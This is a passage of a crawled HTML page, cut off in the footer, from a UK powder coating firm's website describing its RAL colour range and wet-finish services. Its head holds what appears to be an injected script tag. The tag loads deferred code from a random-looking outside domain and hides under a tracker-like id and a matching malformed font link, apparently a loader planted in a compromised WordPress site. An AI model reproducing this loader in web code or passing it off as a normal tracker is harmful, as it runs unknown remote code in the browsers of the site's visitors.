

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://performance-powdercoating.co.uk/site/index.php/colours-finishes/
body_size: 10293
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Colours &#038; Finishes &#8211; Performance Powder Coating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Performance Powder Coating &raquo; Feed" href="https://performance-powdercoating.co.uk/site/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Performance Powder Coating &raquo; Comments Feed" href="https://performance-powdercoating.co.uk/site/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://performance-powdercoating.co.uk/site/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperformance-powdercoating.co.uk%2Fsite%2Findex.php%2Fcolours-finishes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://performance-powdercoating.co.uk/site/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperformance-powdercoating.co.uk%2Fsite%2Findex.php%2Fcolours-finishes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://performance-powdercoating.co.uk/site/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://performance-powdercoating.co.uk/site/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://performance-powdercoating.co.uk/site/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='http://performance-powdercoating.co.uk/site/wp-content/uploads/elementor/css/post-10.css?ver=1764876523' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='http://performance-powdercoating.co.uk/site/wp-content/uploads/elementor/css/post-136.css?ver=1764951790' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='http://performance-powdercoating.co.uk/site/wp-content/uploads/elementor/css/post-118.css?ver=1764876523' media='all' />
<link rel='stylesheet' id='elementor-post-114-css' href='http://performance-powdercoating.co.uk/site/wp-content/uploads/elementor/css/post-114.css?ver=1764876523' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768796347" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://performance-powdercoating.co.uk/site/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://performance-powdercoating.co.uk/site/index.php/wp-json/wp/v2/pages/136" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://performance-powdercoating.co.uk/site/index.php/colours-finishes/" />
<link rel='shortlink' href='https://performance-powdercoating.co.uk/site/?p=136' />
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-136 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-10 elementor-page elementor-page-136 elementor-page-126">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66f915ac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66f915ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67587782" data-id="67587782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490509c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="490509c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://performance-powdercoating.co.uk/site">
			<img fetchpriority="high" width="512" height="146" src="https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/PPC_logo.jpg" class="attachment-full size-full wp-image-9" alt="" srcset="https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/PPC_logo.jpg 512w, https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/PPC_logo-300x86.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-255423bc" data-id="255423bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da527fc elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da527fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%2001303844760">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">01303 844760</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:07753394797">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">07753 394797</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:matt.poole@performance-powdercoating.co.uk">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">Email Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-461d2aa5 elementor-hidden-phone" data-id="461d2aa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52f87d51 elementor-align-right elementor-widget elementor-widget-button" data-id="52f87d51" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://performance-powdercoating.co.uk/site/index.php/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c7e641e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c7e641e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3eab49c8" data-id="3eab49c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-926cc3c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="926cc3c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-926cc3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-144"><a href="https://performance-powdercoating.co.uk/site/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://performance-powdercoating.co.uk/site/index.php/powder-coating/" class="elementor-item">Powder Coating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://performance-powdercoating.co.uk/site/index.php/sandblasting/" class="elementor-item">Sandblasting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-136 current_page_item menu-item-142"><a href="https://performance-powdercoating.co.uk/site/index.php/colours-finishes/" aria-current="page" class="elementor-item elementor-item-active">Colours &#038; Finishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://performance-powdercoating.co.uk/site/index.php/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://performance-powdercoating.co.uk/site/index.php/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-926cc3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-144"><a href="https://performance-powdercoating.co.uk/site/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://performance-powdercoating.co.uk/site/index.php/powder-coating/" class="elementor-item" tabindex="-1">Powder Coating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://performance-powdercoating.co.uk/site/index.php/sandblasting/" class="elementor-item" tabindex="-1">Sandblasting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-136 current_page_item menu-item-142"><a href="https://performance-powdercoating.co.uk/site/index.php/colours-finishes/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Colours &#038; Finishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://performance-powdercoating.co.uk/site/index.php/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://performance-powdercoating.co.uk/site/index.php/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="136" class="elementor elementor-136" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7afd844 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7afd844" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ece06db" data-id="ece06db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8eda84 elementor-widget elementor-widget-image" data-id="c8eda84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1920" height="720" src="https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/banner2.webp" class="attachment-full size-full wp-image-85" alt="" srcset="https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/banner2.webp 1920w, https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/banner2-300x113.webp 300w, https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/banner2-1024x384.webp 1024w, https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/banner2-768x288.webp 768w, https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/banner2-1536x576.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5ceace elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5ceace" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bbc60e" data-id="7bbc60e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7366db elementor-widget elementor-widget-image" data-id="b7366db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ee46d4" data-id="3ee46d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-663bf98 elementor-widget elementor-widget-text-editor" data-id="663bf98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We have the full standard RAL Colour range of Coatings.<br />Specific and unique colours are also available.<br />Including Deep Chrome or Hammered Copper FX !<br />Please see colour chart below:<br /><br />For items not suitable for powder coat we offer<br />wet finishes in 2PK, Synthetic and specified coatings,<br />oxides, primers and zinc phosphate undercoats.<br /><br />2PK colours for all vehicles, including classic car<br />and motorcycle, military and service vehicles.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-eb5bec5 elementor-widget elementor-widget-heading" data-id="eb5bec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The RAL Colour Range</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4cb7e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4cb7e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7aa70f" data-id="d7aa70f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01972c4 elementor-widget elementor-widget-image" data-id="01972c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="804" height="974" src="https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/ral.jpg" class="attachment-full size-full wp-image-356" alt="" srcset="https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/ral.jpg 804w, https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/ral-248x300.jpg 248w, https://performance-powdercoating.co.uk/site/wp-content/uploads/2022/05/ral-768x930.jpg 768w" sizes="(max-width: 804px) 100vw, 804px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="114" class="elementor elementor-114 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-529c99ff elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="529c99ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ca69c57" data-id="7ca69c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f4f455 elementor-widget elementor-widget-heading" data-id="6f4f455" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
